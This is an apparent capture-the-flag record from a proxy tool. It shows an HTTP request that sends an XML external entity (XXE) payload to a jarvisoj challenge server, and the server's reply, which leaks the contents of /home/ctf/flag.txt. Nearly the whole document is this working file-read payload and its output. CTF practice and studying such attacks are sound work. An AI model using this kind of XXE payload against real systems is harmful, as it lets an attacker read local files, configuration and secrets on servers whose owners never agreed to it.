 Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 115
Origin: http://web.jarvisoj.com:9882
Connection: close
Referer: http://web.jarvisoj.com:9882/
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt" >
]>
<root>
<name>&xxe;</name>
</root>
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 63
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Sun, 02 Feb 2020 10:55:01 GMT
<root>
<name>CTF{XxE_15_n0T_S7range_Enough}
</name>
</root>